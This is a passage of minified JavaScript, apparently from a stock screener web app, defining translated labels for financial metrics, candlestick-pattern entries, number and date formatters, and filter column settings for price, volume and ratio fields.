},o(363893)),p.t(null,void 0,o(705682))],VWMA:[p.t(null,void 0,o(991039)),p.t(null,void 0,o(529373))],ADR:[p.t(null,void 0,o(345336)),p.t(null,void 0,o(15769))],"24h_vol|5":[p.t(null,void 0,o(144117)),p.t(null,void 0,o(540224))],"24h_vol_change|5":[p.t(null,void 0,o(744492)),p.t(null,void 0,o(766382))],total_revenue_yoy_growth_fq:[p.t(null,void 0,o(659144)),p.t(null,void 0,o(659144))],total_revenue_qoq_growth_fq:[p.t(null,void 0,o(815831)),p.t(null,void 0,o(815831))],total_revenue_yoy_growth_fy:[p.t(null,void 0,o(733662)),p.t(null,void 0,o(733662))],total_revenue_yoy_growth_ttm:[p.t(null,void 0,o(699165)),p.t(null,void 0,o(699165))],gross_profit_yoy_growth_fq:[p.t(null,void 0,o(17233)),p.t(null,void 0,o(17233))],gross_profit_qoq_growth_fq:[p.t(null,void 0,o(697372)),p.t(null,void 0,o(697372))],gross_profit_yoy_growth_fy:[p.t(null,void 0,o(691522)),p.t(null,void 0,o(691522))],gross_profit_yoy_growth_ttm:[p.t(null,void 0,o(841564)),p.t(null,void 0,o(841564))],ebitda_yoy_growth_fq:[p.t(null,void 0,o(598271)),p.t(null,void 0,o(598271))],ebitda_qoq_growth_fq:[p.t(null,void 0,o(430668)),p.t(null,void 0,o(430668))],ebitda_yoy_growth_fy:[p.t(null,void 0,o(259569)),p.t(null,void 0,o(259569))],ebitda_yoy_growth_ttm:[p.t(null,void 0,o(570413)),p.t(null,void 0,o(570413))],net_income_yoy_growth_fq:[p.t(null,void 0,o(166047)),p.t(null,void 0,o(166047))],net_income_qoq_growth_fq:[p.t(null,void 0,o(274651)),p.t(null,void 0,o(274651))],net_income_yoy_growth_fy:[p.t(null,void 0,o(699836)),p.t(null,void 0,o(699836))],net_income_yoy_growth_ttm:[p.t(null,void 0,o(393811)),p.t(null,void 0,o(393811))],free_cash_flow_yoy_growth_fq:[p.t(null,void 0,o(930618)),p.t(null,void 0,o(930618))],free_cash_flow_qoq_growth_fq:[p.t(null,void 0,o(703584)),p.t(null,void 0,o(703584))],free_cash_flow_yoy_growth_fy:[p.t(null,void 0,o(951877)),p.t(null,void 0,o(951877))],free_cash_flow_yoy_growth_ttm:[p.t(null,void 0,o(511927)),p.t(null,void 0,o(511927))],earnings_per_share_diluted_yoy_growth_fq:[p.t(null,void 0,o(607493)),p.t(null,void 0,o(607493))],earnings_per_share_diluted_qoq_growth_fq:[p.t(null,void 0,o(4442)),p.t(null,void 0,o(4442))],earnings_per_share_diluted_yoy_growth_fy:[p.t(null,void 0,o(5344)),p.t(null,void 0,o(5344))],earnings_per_share_diluted_yoy_growth_ttm:[p.t(null,void 0,o(641613)),p.t(null,void 0,o(641613))],dps_common_stock_prim_issue_yoy_growth_fy:[p.t(null,void 0,o(529188)),p.t(null,void 0,o(529188))],total_assets_yoy_growth_fq:[p.t(null,void 0,o(799677)),p.t(null,void 0,o(799677))],total_assets_qoq_growth_fq:[p.t(null,void 0,o(417209)),p.t(null,void 0,o(417209))],total_assets_yoy_growth_fy:[p.t(null,void 0,o(666409)),p.t(null,void 0,o(666409))],total_debt_yoy_growth_fq:[p.t(null,void 0,o(419108)),p.t(null,void 0,o(419108))],total_debt_qoq_growth_fq:[p.t(null,void 0,o(847108)),p.t(null,void 0,o(847108))],total_debt_yoy_growth_fy:[p.t(null,void 0,o(178874)),p.t(null,void 0,o(178874))],sell_gen_admin_exp_other_ratio_fy:[p.t(null,void 0,o(59444)),p.t(null,void 0,o(643471))],
sell_gen_admin_exp_other_ratio_ttm:[p.t(null,void 0,o(103374)),p.t(null,void 0,o(467336))],research_and_dev_ratio_fy:[p.t(null,void 0,o(818733)),p.t(null,void 0,o(239186))],research_and_dev_ratio_ttm:[p.t(null,void 0,o(231007)),p.t(null,void 0,o(775524))],gross_profit_margin_fy:[p.t(null,void 0,o(949976)),p.t(null,void 0,o(949976))],oper_income_margin_fy:[p.t(null,void 0,o(660525)),p.t(null,void 0,o(660525))],net_income_bef_disc_oper_margin_fy:[p.t(null,void 0,o(651951)),p.t(null,void 0,o(651951))],cash_n_equivalents_fq:[p.t(null,void 0,o(861516)),p.t(null,void 0,o(861516))],cash_n_equivalents_fy:[p.t(null,void 0,o(773575)),p.t(null,void 0,o(773575))],cash_n_short_term_invest_fq:[p.t(null,void 0,o(207792)),p.t(null,void 0,o(537521))],cash_n_short_term_invest_fy:[p.t(null,void 0,o(501717)),p.t(null,void 0,o(263143))],centralization:[p.t(null,void 0,o(975620)),p.t(null,void 0,o(975620))],fiscal_period_end_fy:[p.t(null,void 0,o(744569)),p.t(null,void 0,o(744569))],fiscal_period_fq:[p.t(null,void 0,o(295535)),p.t(null,void 0,o(295535))],fiscal_period_end_fq:[p.t(null,void 0,o(933919)),p.t(null,void 0,o(933919))],enterprise_value_current:[p.t(null,void 0,o(34654)),p.t(null,void 0,o(34654))],price_earnings_current:[p.t(null,void 0,o(111879)),p.t(null,void 0,o(111879))],price_sales_current:[p.t(null,void 0,o(977192)),p.t(null,void 0,o(977192))],price_book_current:[p.t(null,void 0,o(741611)),p.t(null,void 0,o(741611))],price_cash_flow_current:[p.t(null,void 0,o(789094)),p.t(null,void 0,o(789094))],price_free_cash_flow_current:[p.t(null,void 0,o(974614)),p.t(null,void 0,o(974614))],total_revenue_ttm:[p.t(null,void 0,o(346888)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(346888)).format({period:p.t(null,void 0,o(284634))})],revenue_per_share_ttm:[p.t(null,void 0,o(449828)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(449828)).format({period:p.t(null,void 0,o(284634))})],gross_profit_ttm:[p.t(null,void 0,o(917302)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(917302)).format({period:p.t(null,void 0,o(284634))})],oper_income_ttm:[p.t(null,void 0,o(133816)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(133816)).format({period:p.t(null,void 0,o(284634))})],net_income_ttm:[p.t(null,void 0,o(470246)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(470246)).format({period:p.t(null,void 0,o(284634))})],earnings_per_share_diluted_fq:[p.t(null,void 0,o(769635)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(769635)).format({period:p.t(null,void 0,o(505581))})],total_shares_outstanding_current:[p.t(null,void 0,o(207032)),p.t(null,void 0,o(207032))],float_shares_outstanding_current:[p.t(null,void 0,o(946055)),p.t(null,void 0,o(946055))],total_assets_fq:[p.t(null,void 0,o(351050)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(351050)).format({period:p.t(null,void 0,o(505581))})],total_equity_fq:[p.t(null,void 0,o(705705)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(705705)).format({
period:p.t(null,void 0,o(505581))})],total_debt_fq:[p.t(null,void 0,o(20950)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(20950)).format({period:p.t(null,void 0,o(505581))})],book_per_share_fq:[p.t(null,void 0,o(913555)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(913555)).format({period:p.t(null,void 0,o(505581))})],current_ratio_fq:[p.t(null,void 0,o(931095)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(931095)).format({period:p.t(null,void 0,o(505581))})],asset_turnover_fq:[p.t(null,void 0,o(446121)).format({period:p.t(null,void 0,o(505581))}),p.t(null,void 0,o(446121)).format({period:p.t(null,void 0,o(505581))})],cash_f_operating_activities_ttm:[p.t(null,void 0,o(333853)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(333853)).format({period:p.t(null,void 0,o(284634))})],cash_f_investing_activities_ttm:[p.t(null,void 0,o(57807)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(57807)).format({period:p.t(null,void 0,o(284634))})],cash_f_financing_activities_ttm:[p.t(null,void 0,o(562034)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(562034)).format({period:p.t(null,void 0,o(284634))})],free_cash_flow_ttm:[p.t(null,void 0,o(141794)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(141794)).format({period:p.t(null,void 0,o(284634))})],capital_expenditures_ttm:[p.t(null,void 0,o(607389)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(607389)).format({period:p.t(null,void 0,o(284634))})],gross_margin_ttm:[p.t(null,void 0,o(924791)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(924791)).format({period:p.t(null,void 0,o(284634))})],operating_margin_ttm:[p.t(null,void 0,o(137439)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(137439)).format({period:p.t(null,void 0,o(284634))})],pre_tax_margin_ttm:[p.t(null,void 0,o(83161)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(83161)).format({period:p.t(null,void 0,o(284634))})],net_margin_ttm:[p.t(null,void 0,o(494365)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(494365)).format({period:p.t(null,void 0,o(284634))})],return_on_assets_fq:[p.t(null,void 0,o(572026)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(572026)).format({period:p.t(null,void 0,o(284634))})],return_on_equity_fq:[p.t(null,void 0,o(981813)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(981813)).format({period:p.t(null,void 0,o(284634))})],return_on_invested_capital_fq:[p.t(null,void 0,o(990148)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(990148)).format({period:p.t(null,void 0,o(284634))})],revenue_per_employee_fy:[p.t(null,void 0,o(712371)).format({period:p.t(null,void 0,o(560729))}),p.t(null,void 0,o(712371)).format({period:p.t(null,void 0,o(560729))})],net_income_per_employee_fy:[p.t(null,void 0,o(577783)).format({period:p.t(null,void 0,o(560729))}),p.t(null,void 0,o(577783)).format({period:p.t(null,void 0,o(560729))})],
dividend_amount_recent:[p.t(null,void 0,o(339780)),p.t(null,void 0,o(339780))],dividend_amount_upcoming:[p.t(null,void 0,o(725722)),p.t(null,void 0,o(725722))],ex_dividend_date_recent:[p.t(null,void 0,o(422944)),p.t(null,void 0,o(422944))],ex_dividend_date_upcoming:[p.t(null,void 0,o(959815)),p.t(null,void 0,o(959815))],dividend_payout_ratio_ttm:[p.t(null,void 0,o(121099)).format({period:p.t(null,void 0,o(284634))}),p.t(null,void 0,o(121099)).format({period:p.t(null,void 0,o(284634))})],price_target_average:[p.t(null,void 0,o(651015)),p.t(null,void 0,o(651015))]};let G=null;const Y=()=>G;var J=o(775110),Q=o(923549),Z=o(238739),ee=o(554794),te=o(162088),oe=o(48632),ie=o(502506),ne=o(601285),re=o(383425),se=o(829016),ae=o(14723),le=o(693505),ce=o(159402),de=o(364697),ue=o(110416),he=o(623788),pe=o(492619),_e=o(11951),me=o(630410),ge=o(672687),ve=o(651316),fe=o(601354),ye=o(829605),be=o(488287),we=o(636627),Se=o(837553),Ce=o(249478);const ke=[{key:"Candle.3BlackCrows",name:p.t(null,void 0,o(995436)),svg:J},{key:"Candle.3WhiteSoldiers",name:p.t(null,void 0,o(56386)),svg:Q},{key:"Candle.AbandonedBaby.Bearish",name:p.t(null,void 0,o(164388)),svg:Z},{key:"Candle.AbandonedBaby.Bullish",name:p.t(null,void 0,o(677668)),svg:ee},{key:"Candle.Doji",name:p.t(null,{context:"study"},o(327517)),svg:te},{key:"Candle.Doji.Dragonfly",name:p.t(null,void 0,o(489930)),svg:oe},{key:"Candle.Doji.Gravestone",name:p.t(null,void 0,o(208006)),svg:ie},{key:"Candle.Engulfing.Bearish",name:p.t(null,void 0,o(405299)),svg:ne},{key:"Candle.Engulfing.Bullish",name:p.t(null,void 0,o(679832)),svg:re},{key:"Candle.EveningStar",name:p.t(null,void 0,o(894075)),svg:se},{key:"Candle.Hammer",name:p.t(null,void 0,o(585085)),svg:ae},{key:"Candle.HangingMan",name:p.t(null,void 0,o(519287)),svg:le},{key:"Candle.Harami.Bearish",name:p.t(null,void 0,o(66503)),svg:ce},{key:"Candle.Harami.Bullish",name:p.t(null,void 0,o(84441)),svg:de},{key:"Candle.InvertedHammer",name:p.t(null,void 0,o(439801)),svg:ue},{key:"Candle.Kicking.Bearish",name:p.t(null,void 0,o(604410)),svg:he},{key:"Candle.Kicking.Bullish",name:p.t(null,void 0,o(789371)),svg:pe},{key:"Candle.LongShadow.Lower",name:p.t(null,void 0,o(947641)),svg:_e},{key:"Candle.LongShadow.Upper",name:p.t(null,void 0,o(978880)),svg:me},{key:"Candle.Marubozu.Black",name:p.t(null,void 0,o(810910)),svg:ge},{key:"Candle.Marubozu.White",name:p.t(null,void 0,o(579285)),svg:ve},{key:"Candle.MorningStar",name:p.t(null,void 0,o(440490)),svg:fe},{key:"Candle.ShootingStar",name:p.t(null,void 0,o(956752)),svg:ye},{key:"Candle.SpinningTop.Black",name:p.t(null,{context:"study"},o(271354)),svg:be},{key:"Candle.SpinningTop.White",name:p.t(null,{context:"study"},o(397464)),svg:we},{key:"Candle.TriStar.Bearish",name:p.t(null,void 0,o(863205)),svg:Se},{key:"Candle.TriStar.Bullish",name:p.t(null,void 0,o(512861)),svg:Ce}].sort(((e,t)=>e.name.localeCompare(t.name))),xe=new E({priceScale:1e8,minMove:1}),Te=new w.PriceFormatter({priceScale:100,minMove:1,fractional:!1}),Ee=new w.PriceFormatter({priceScale:1,minMove:1,fractional:!1
}),Me=new S.VolumeFormatter,Fe=new C.PercentageFormatter,Ae=new C.PercentageFormatter({priceScale:1}),De=new class{constructor(e){this._formatStr=e||"%y-%m-%d"}format(e){const t=new Date(1e3*e);return this._formatStr.replace("%y",(0,k.numberToStringWithLeadingZero)(t.getUTCFullYear(),4)).replace("%m",(0,k.numberToStringWithLeadingZero)(t.getUTCMonth()+1,2)).replace("%d",(0,k.numberToStringWithLeadingZero)(t.getUTCDate(),2))}},$e=(0,A.getRecommendsRange)(),Pe={Any:p.t(null,void 0,o(882675)),Exotic:p.t(null,void 0,o(257626)),Major:p.t(null,void 0,o(67973)),Minor:p.t(null,void 0,o(844650)),Africa:p.t(null,void 0,o(578163)),Americas:p.t(null,void 0,o(615493)),Asia:p.t(null,void 0,o(360389)),Europe:p.t(null,void 0,o(546890)),Pacific:p.t(null,void 0,o(847081)),"Middle East":p.t(null,void 0,o(64614))},Le=[{key:"today",name:p.t(null,void 0,o(205935))},{key:"tomorrow",name:p.t(null,void 0,o(315404))},{key:"yesterday",name:p.t(null,void 0,o(943320))},{key:"next_five",name:p.t(null,void 0,o(558570))},{key:"prev_five",name:p.t(null,void 0,o(988701))},{key:"this_week",name:p.t(null,void 0,o(847228))},{key:"next_week",name:p.t(null,void 0,o(116468))},{key:"prev_week",name:p.t(null,void 0,o(50121))},{key:"this_month",name:p.t(null,void 0,o(405778))}],Ie=["today","yesterday","prev_five","prev_week","this_week","this_month"],Re=["today","tomorrow","next_five","next_week","this_week","this_month"],Be=e=>null==e||""===e.toString().trim(),Oe=e=>t=>{const o=Ue(t,Le);if(o){const t=He(o);if(t)return((e,t,o="earnings_release_date,earnings_release_next_date")=>[{left:o,operation:"in_range",right:[e/1e3,t/1e3]},{left:o,operation:"nequal",right:t/1e3}])(t[0],t[1],e)}return!1},Ne=(e,t)=>Object.keys(t).find((o=>t[o]===e))||e,We=(e,t,o,i)=>{const n=i.filter((t=>t[e]===o));return n.length>0?n[0][t]:""},Ve=(e,t)=>We("key","name",e,t),Ue=(e,t)=>We("name","key",e,t),He=e=>{const t=y.get_timezone(Y()),o=(()=>{const e=y.get_timezone(Y()),t=new Date,o=y.utc_to_cal(e,t.getTime());return y.get_cal(e,o.getUTCFullYear(),o.getUTCMonth(),o.getUTCDate())})();let i,n;if("today"===e)i=o.getTime(),n=y.add_days_considering_dst(t,o,1).getTime();else if("tomorrow"===e)i=y.add_days_considering_dst(t,o,1).getTime(),n=y.add_days_considering_dst(t,o,2).getTime();else if("yesterday"===e){const e=6e4;i=y.add_days_considering_dst(t,o,-1).getTime(),n=o.getTime()-e}else if("next_five"===e)i=y.add_days_considering_dst(t,o,1).getTime(),n=y.add_days_considering_dst(t,o,5).getTime();else if("prev_five"===e)i=y.add_days_considering_dst(t,o,-5).getTime(),n=o.getTime();else if("this_week"===e){const e=(o.getDay()+6)%7;i=y.add_days_considering_dst(t,o,-e).getTime(),n=y.add_days_considering_dst(t,o,7-e).getTime()}else if("next_week"===e){const e=(o.getDay()+6)%7-7;i=y.add_days_considering_dst(t,o,-e).getTime(),n=y.add_days_considering_dst(t,o,7-e).getTime()}else if("prev_week"===e){const e=(o.getDay()+6)%7+7;i=y.add_days_considering_dst(t,o,-e).getTime(),n=y.add_days_considering_dst(t,o,7-e).getTime()}else if("this_month"===e){
const e=o.getDate(),r=new Date(o.getFullYear(),o.getMonth(),0).getDate();i=y.add_days_considering_dst(t,o,1-e).getTime(),n=y.add_days_considering_dst(t,o,r-e).getTime()}return!(!i||!n)&&[i,n]},ze={dr:[p.t(null,void 0,o(578677)),p.t(null,void 0,o(56908)),{nowrap:!0}],etf:[p.t(null,void 0,o(988789)),p.t(null,void 0,o(988789))],common:[p.t(null,void 0,o(677186)),""],preferred:[p.t(null,void 0,o(804067)),p.t(null,void 0,o(82730))],closedend:[p.t(null,void 0,o(107008)),p.t(null,void 0,o(932964))],etn:[p.t(null,void 0,o(971065)),p.t(null,void 0,o(971065))],reit:[p.t(null,void 0,o(702612)),p.t(null,void 0,o(702612))],unit:[p.t(null,void 0,o(742444)),p.t(null,void 0,o(742444))],mutual:[p.t(null,void 0,o(475950)),p.t(null,void 0,o(141836))],trust:[p.t(null,void 0,o(608665)),p.t(null,void 0,o(773581))],structured:[p.t(null,void 0,o(524048)),p.t(null,void 0,o(273807))],spot:[p.t(null,void 0,o(783013)),""],futures:[p.t(null,void 0,o(353539)),""],perpetual:[p.t(null,void 0,o(14738)),""]},je=["dr","etf","common","preferred","closedend","etn","reit","unit","mutual","trust","structured"],qe=["spot","futures","perpetual"],Xe=e=>["open","high","low","close"].filter((t=>t!==e)),Ke=e=>["SMA5","SMA10","SMA20","SMA30","SMA50","SMA100","SMA200","EMA5","EMA10","EMA20","EMA30","EMA50","EMA100","EMA200"].filter((t=>t!==e)),Ge=e=>["Ichimoku.BLine","Ichimoku.CLine","Ichimoku.Lead1","Ichimoku.Lead2"].filter((t=>t!==e)),Ye=["crosses","crosses_above","crosses_below"];function Je(e,...t){const o=t[t.length-1];if(o.searchValue){const t=(0,D.parseHtml)(e).childNodes;let i="";for(let e=0;e<t.length;e++)t[e].classList&&(t[e].classList.contains("tv-screener__symbol")&&(t[e].innerHTML=Ze(t[e].textContent.trim(),o.searchValue)),i+=t[e].outerHTML);return i+" "}return e}const Qe={name:{fixed:!0,control:"select",category:1,inplaceEditorLeftOffset:10,filterTitle:K.type[0],rangeTitles:ze,additionalColumns:["description","name","type","subtype","update_mode"],additionalFormatter:(e,t,o,i,n,r="")=>{const s=((e,t)=>Qe.type.disabled||!Qe.type.checked?"":`<span class="tv-screener__type" title="${Qe.type.mutateDisplayValue(e,t)}"><sup>${Qe.type.mutateDisplayValue(e,t,!0)}</sup></span>`)(o,i);return((e,t,o,i,n)=>{const r=new M.DataModeIndicator({classSuffix:"--for-screener",short:!0});if(null!==n&&"string"==typeof n){const e=(0,b.parseUpdateMode)(n);null===e?r.setMode(n):r.setMode(e.mode,e.interval)}if(Qe.description.disabled||!Qe.description.checked)return r.getElement().outerHTML;const s={description:e,pro_name:i,short_name:o};let a=e?(0,F.getTranslatedSymbolDescription)(s).toString().toUpperCase():"";Qe.name.searchValue&&(a=Ze(a,Qe.name.searchValue));const l=!Qe.description.disabled||Qe.description.checked?`<span class="tv-screener__description">${a} ${t}</span>`:"";return`${r.getElement().outerHTML}${l}`})(e,s,t,r,n)},mutateDisplayValue:Je,tooltip:(e,t)=>Qe.description.disabled||!Qe.description.checked?t:e,useDefaultRange:!0,defaultRange:je,customFilterCondition:e=>Qe.type.customFilterCondition(e),search:!0},description:{hiddenColumn:!0,hideSetupColumn:!0},
logoid:{hiddenColumn:!1,hideSetupColumn:!0,skipField:!0},currency_logoid:{hiddenColumn:!1,hideSetupColumn:!0,skipField:!0},base_currency_logoid:{hiddenColumn:!1,hideSetupColumn:!0,skipField:!0},exchange:{control:"select",category:1,mutateDisplayValue:e=>"AMEX"===e?"NYSE ARCA":e,rangeTitles:{AMEX:["NYSE ARCA","NYSE ARCA",{nowrap:!0}]}},centralization:{control:"select",category:1,hideSetupColumn:!0,rangeTitles:{cex:["CEX","CEX"],dex:["DEX","DEX"]}},submarket:{control:"select",category:1},sector:{category:1,filterCondition:"select",sourceRange:["Major","Minor","Exotic"],mutateDisplayValue:(e,...t)=>{const o=Je(e,t);return(0,X.triesTranslateScreenerData)(o)}},index:{control:"select",isSingle:!0,category:1,hideSetupColumn:!0,groupFilter:!0,customFilterCondition:e=>{const t=Qe.index.sourceRange?Qe.index.sourceRange.find((t=>t.name===e)):null;return!!t&&{type:"index",values:[t.id]}}},industry:{control:"select",category:1},country:{control:"select",category:1},type:{hiddenColumn:!0,hideSetupColumn:!0,filterCondition:"select",category:1,rangeTitles:ze,sortableColumn:!1,resettableFilter:!1,useDefaultRange:!0,defaultRange:je,additionalColumns:["subtype"],mutateDisplayValue:(e,t,o=!1)=>t&&ze[t]?ze[t][o?1:0]:ze[e]?ze[e][o?1:0]:"",customFilterCondition:V},market_cap_basic:{control:"range",formatter:Me,category:1},market_cap_calc:{control:"range",formatter:Me,category:1},market_cap_diluted_calc:{control:"range",formatter:Me,category:1},volume:{control:"range",formatter:Me,category:1},average_volume_10d_calc:{title:K.average_volume[0],shortTitle:K.average_volume[1],control:"range",formatter:Me,category:1,useDefaultTimeInterval:!0},average_volume_30d_calc:{control:"range",formatter:Me,category:1,useDefaultTimeInterval:!0},average_volume_60d_calc:{control:"range",formatter:Me,category:1,useDefaultTimeInterval:!0},average_volume_90d_calc:{control:"range",formatter:Me,category:1,useDefaultTimeInterval:!0},relative_volume_10d_calc:{title:K.relative_volume[0],shortTitle:K.relative_volume[1],control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},"relative_volume_intraday.5":{title:K.relative_volume_at_time[0],shortTitle:K.relative_volume_at_time[1],control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1,useDefaultTimeIntervalFromFieldName:!0},change:{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.1":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.5":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.15":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},
"change.60":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.240":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.1W":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.1M":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},change_abs:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.1":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.5":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.15":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.60":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.240":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.1W":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.1M":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},bid:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,forexFormatter:xe,category:1,mutateDisplayValue:e=>`<span>${e}</span>`},ask:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,forexFormatter:xe,category:1,mutateDisplayValue:e=>`<span>${e}</span>`},open:{control:"condition",conditionFields:{stock:Xe("open").concat("premarket_open","postmarket_open","premarket_close","postmarket_close",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),forex:Xe("open").concat("bid","ask",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),default:Xe("open").concat(Ke(),"BB.upper","BB.lower","HullMA9",Ge())},formatter:xe,forexFormatter:xe,category:1},close:{title:p.t(null,void 0,o(7953)),shortTitle:p.t(null,void 0,o(7953)),control:"condition",conditionFields:{stock:Xe("close").concat("premarket_close","postmarket_close",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),forex:Xe("close").concat("bid","ask",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),default:Xe("close").concat(Ke(),"BB.upper","BB.lower","HullMA9",Ge())},formatter:xe,forexFormatter:xe,category:1,mutateDisplayValue:e=>`<span>${e}</span>`},high:{control:"condition",conditionFields:{
stock:Xe("high").concat("premarket_high","postmarket_high","premarket_close","postmarket_close",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),forex:Xe("high").concat("bid","ask",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),default:Xe("high").concat(Ke(),"BB.upper","BB.lower","HullMA9",Ge())},formatter:xe,forexFormatter:xe,category:1},low:{control:"condition",conditionFields:{stock:Xe("low").concat("premarket_low","postmarket_low","premarket_close","postmarket_close",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),forex:Xe("low").concat("bid","ask",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),default:Xe("low").concat(Ke(),"BB.upper","BB.lower","HullMA9",Ge())},formatter:xe,forexFormatter:xe,category:1},gap:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},price_earnings_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},price_sales_ratio:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},return_on_assets:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},return_on_equity:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},debt_to_equity:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,category:2},current_ratio:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},quick_ratio:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},price_book_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},price_book_ratio:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},price_free_cash_flow_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},beta_1_year:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,category:3},operating_margin:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_basic_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},ebitda:{control:"range",formatter:Me,category:2},change_from_open:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},change_from_open_abs:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"Perf.W":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.1M":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.3M":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,
